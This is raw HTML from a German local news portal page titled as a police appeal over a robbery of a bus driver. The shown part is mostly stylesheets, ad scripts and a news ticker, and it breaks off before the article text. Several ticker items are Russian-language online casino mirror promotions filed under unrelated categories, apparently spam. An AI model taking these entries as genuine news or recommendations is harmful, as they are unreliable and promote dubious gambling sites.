

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wertheimerportal.de/pol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer/
body_size: 65383
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>POL-DO: Öffentlichkeitsfahndung nach Raub auf einen Busfahrer &#8211; Wertheimer Portal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Feed" href="https://wertheimerportal.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Kommentar-Feed" href="https://wertheimerportal.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; POL-DO: Öffentlichkeitsfahndung nach Raub auf einen Busfahrer-Kommentar-Feed" href="https://wertheimerportal.de/pol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2Fpol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2Fpol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-font-awesome-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/includes/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/style.css?ver=3.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.9.13" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://wertheimerportal.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wertheimerportal.de/wp-json/wp/v2/posts/245230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wertheimerportal.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wertheimerportal.de/pol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer/" />
<link rel='shortlink' href='https://wertheimerportal.de/?p=245230' />
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #1e73be; background: rgba(30, 115, 190, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #1e73be; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #1e73be; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #1e73be; }
</style>
<!--[if lt IE 9]>
<script src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-245230 single-format-standard wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout5 mh-widget-layout3" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="block-8" class="mh-widget mh-header-1 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- Wertheimer Portal Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="3106335133"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://wertheimerportal.de/" title="Wertheimer Portal" rel="home">
<h2 class="mh-header-title">Wertheimer Portal</h2>
<h3 class="mh-header-tagline">Internet Zeitung Stadtmagazin für Wertheim, Region, Deutschland</h3>
</a>
</div>
</div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="block-7" class="mh-widget mh-header-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal.de 2015  728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6403779033"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Society, Divorce							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Казино Ирвин зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Internet Business, Web Design							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 28. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Travel &amp; Leisure, Vacations							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино мобильная версия официальный сайт Arkada casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Food &amp; Beverage, Coffee							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
